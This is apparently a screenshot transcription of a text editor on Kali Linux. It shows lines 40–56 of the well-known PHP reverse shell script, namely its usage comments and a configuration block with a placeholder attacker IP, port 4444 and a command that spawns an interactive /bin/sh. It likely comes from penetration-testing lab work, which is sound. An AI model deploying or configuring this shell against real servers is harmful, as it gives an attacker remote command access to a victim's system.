 Open
*php-reverse-shell.php
/home/kali/Downloads/manual-tools/php-reverse-shell
Save
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;